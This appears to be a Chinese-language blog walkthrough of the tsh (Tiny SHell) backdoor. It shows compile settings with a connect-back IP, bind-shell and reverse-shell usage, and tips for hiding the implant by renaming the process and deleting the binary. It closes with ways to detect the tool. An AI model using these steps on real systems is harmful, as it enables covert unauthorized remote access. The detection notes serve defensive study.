介绍

下载地址:https://github.com/orangetw/tsh

功能:

通信加密

支持上传、下载、直接反弹shell

tsh.h文件,用来配置生成的tsh

1 |

|

编译tsh

1 | #可选平台 |

正向

编译tshd时下面两行必须注释

1 | //#define CONNECT_BACK_HOST "10.0.0.8" //反连ip |

被控端

1 | ./tshd |



netstat 这边没什么异样

lsof 可以看到执行的进程是 tshd

所以运行时可以改个诱惑性的名字,运行完之后可以直接删除文件。不影响后面的使用,除非进程被清理掉或者系统关机。



看看ps -ef

攻击者

1 | ./tsh 被控端ip |

反向

不需要注释,直接编译。

被控端

1 | ./tshd |

netstat 也没有什么异样



看看ps -ef

运行完之后也是可以直接删除文件。

攻击者

1 | ./tsh cb |

总结

- 默认配置的

tsh有两个特点,一是进程名为/bin/bash,用ps -ef看其实挺突兀的,很容易辨别。二是父进程pid是1。 - 还有一个识别的技巧就是用

netstat,ps -ef,lsof几个工具都试试结果对比一下,排除出来的概率还是比较大的。所以做攻击也是需要去思考。 - 为了通信过程的安全,作者建议

secret最好多于12位,只要secret一致,tsh和tshd就可以通信。也就是说,secret太弱,可以爆破出来(但不知道好不好实现,看看tshd有没有特别的指纹)